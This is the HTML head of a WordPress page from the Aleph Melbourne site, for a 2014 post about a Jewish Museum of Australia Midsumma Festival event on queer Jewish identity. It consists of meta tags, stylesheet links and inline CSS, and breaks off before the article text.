

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/
body_size: 171874
content:
<!DOCTYPE html>
<html lang="en-AU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://aleph.org.au/xmlrpc.php">
		
<title>Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity &#8211; Aleph Melbourne</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="YXP3n0WuENV-jCcaZmb0xXjoeVhiABRy7A9bEQ-BcRc" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Feed" href="https://aleph.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Comments Feed" href="https://aleph.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Jewish Museum of Australia: Midsumma Festival 2014 – When voices meet visions: an exploration of queer Jewish identity Comments Feed" href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aleph.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aleph.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentysixteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;height:1.25em;min-height:24px;min-width:24px;vertical-align:text-bottom;width:1.25em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/style.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aleph.org.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://aleph.org.au/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />




<script data-jetpack-boost="ignore" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>



<link rel="https://api.w.org/" href="https://aleph.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aleph.org.au/wp-json/wp/v2/posts/3707" />
<link rel="canonical" href="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" />
<link rel='shortlink' href='https://wp.me/p1FHBN-XN' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

